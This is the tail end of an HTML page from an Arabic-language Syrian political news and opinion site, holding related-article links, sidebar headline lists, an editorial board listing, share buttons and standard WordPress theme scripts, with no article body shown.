							<div class="related-item tie-standard">

								
			<a aria-label="تسع شـــهـادات عن مـؤامـرة تــسـلـيم الــجـولان، ودور الأسـد فيها " href="https://arabiansforum.net/archives/4994" class="post-thumb"><img width="183" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/تسع-5-183x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4994">تسع شـــهـادات عن مـؤامـرة تــسـلـيم الــجـولان، ودور الأسـد فيها </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 8, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وزير الداخلية يعلن القبض على منفذي الهجمات على منطقة المزة ومطارها العسكري" href="https://arabiansforum.net/archives/86158" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/2026-01-23T155908Z_2092701768_RC207JATBYFM_RTRMADP_3_SYRIA-SECURITY-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86158">وزير الداخلية يعلن القبض على منفذي الهجمات على منطقة المزة ومطارها العسكري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 1, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علبي: انخراطنا في محادثات أمنية مع إسرائيل لا يعني تنازلنا عن حقوقنا" href="https://arabiansforum.net/archives/86101" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/photo_6024107368754383667_y-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86101">علبي: انخراطنا في محادثات أمنية مع إسرائيل لا يعني تنازلنا عن حقوقنا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 30, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقاء بوتين ـ الشرع: تأكيد على وحدة سوريا وعودة شرق الفرات لـ &#8220;حضن دمشق&#8221;" href="https://arabiansforum.net/archives/86062" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/GettyImages-2258056025-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86062">لقاء بوتين ـ الشرع: تأكيد على وحدة سوريا وعودة شرق الفرات لـ &#8220;حضن دمشق&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لبنان يقر اتفاقية نقل المحكومين إلى بلد جنسية الموقوف.. فهل تتبعها اتفاقيات أخرى تتعلق بأتباع النظام المخلوع؟" href="https://arabiansforum.net/archives/86229" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/c9559d4d-3af3-4ebc-b36c-af0e142e099a-1024x576-1-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86229">لبنان يقر اتفاقية نقل المحكومين إلى بلد جنسية الموقوف.. فهل تتبعها اتفاقيات أخرى تتعلق بأتباع النظام المخلوع؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حي باب النيرب في حلب.. تدهور خدمي حاد ومخاطر صحية تتفاقم" href="https://arabiansforum.net/archives/86232" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/حي-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86232">حي باب النيرب في حلب.. تدهور خدمي حاد ومخاطر صحية تتفاقم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; في ثلاجة الانتظار &#8220;" href="https://arabiansforum.net/archives/86226" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/ee07a5ac-b468-466f-8b7a-bd687689e904-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86226">&#8221; في ثلاجة الانتظار &#8220;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; في ثلاجة الانتظار &#8220;" href="https://arabiansforum.net/archives/86226" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/ee07a5ac-b468-466f-8b7a-bd687689e904-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86226">&#8221; في ثلاجة الانتظار &#8220;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مذبحة حماة عام 1982: تأجيل العدالة ووعد سوريا جديدة" href="https://arabiansforum.net/archives/86223" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/٩٨٨٩٩٨٩٨-1710141905-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86223">مذبحة حماة عام 1982: تأجيل العدالة ووعد سوريا جديدة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من التعاون الدولي إلى الفوضى الدولية" href="https://arabiansforum.net/archives/86220" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/عالم٥٩٥-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86220">من التعاون الدولي إلى الفوضى الدولية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فخ الانتقائية الأخلاقية في أحداث الجزيرة السورية" href="https://arabiansforum.net/archives/86214" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/D8A3D986D8AA20D8A5D8B1D987D8A7D8A8D98A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86214">فخ الانتقائية الأخلاقية في أحداث الجزيرة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأحزاب اليسارية السورية: فشل بنيوي وسؤال التجدد المؤجَّل" href="https://arabiansforum.net/archives/86211" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/02/GettyImages-2250438605-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86211">الأحزاب اليسارية السورية: فشل بنيوي وسؤال التجدد المؤجَّل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 2, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86140/comment-page-1#comment-33309">حربٌ على الأبواب لا تستأذن أحداً</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86143/comment-page-1#comment-33308">وزير الإعلام لتلفزيون سوريا: الوضع بعد استعادة دير الزور والرقة ليس كما قبله</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86146/comment-page-1#comment-33307">جدلية العلاقة بين أميركا والنظام الدولي&#8230; مشاركة أم هيمنة؟</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=1455" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AE%D9%85%D8%B3%D8%A9%20%D9%82%D8%AA%D9%84%D9%89%20%D8%A8%D9%8A%D9%86%D9%87%D9%85%20%D8%B7%D9%81%D9%84%20%D9%81%D9%8A%20%D9%82%D8%B5%D9%81%20%D8%B9%D9%81%D8%B1%D9%8A%D9%86..%D9%88%D8%A7%D9%84%D8%A7%D8%B4%D8%AA%D8%A8%D8%A7%D9%87%20%D8%A8%E2%80%9D%D9%82%D8%B3%D8%AF%E2%80%9D&#038;url=https://arabiansforum.net/?p=1455" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AE%D9%85%D8%B3%D8%A9%20%D9%82%D8%AA%D9%84%D9%89%20%D8%A8%D9%8A%D9%86%D9%87%D9%85%20%D8%B7%D9%81%D9%84%20%D9%81%D9%8A%20%D9%82%D8%B5%D9%81%20%D8%B9%D9%81%D8%B1%D9%8A%D9%86..%D9%88%D8%A7%D9%84%D8%A7%D8%B4%D8%AA%D8%A8%D8%A7%D9%87%20%D8%A8%E2%80%9D%D9%82%D8%B3%D8%AF%E2%80%9D%20https://arabiansforum.net/?p=1455" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=1455&text=%D8%AE%D9%85%D8%B3%D8%A9%20%D9%82%D8%AA%D9%84%D9%89%20%D8%A8%D9%8A%D9%86%D9%87%D9%85%20%D8%B7%D9%81%D9%84%20%D9%81%D9%8A%20%D9%82%D8%B5%D9%81%20%D8%B9%D9%81%D8%B1%D9%8A%D9%86..%D9%88%D8%A7%D9%84%D8%A7%D8%B4%D8%AA%D8%A8%D8%A7%D9%87%20%D8%A8%E2%80%9D%D9%82%D8%B3%D8%AF%E2%80%9D" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
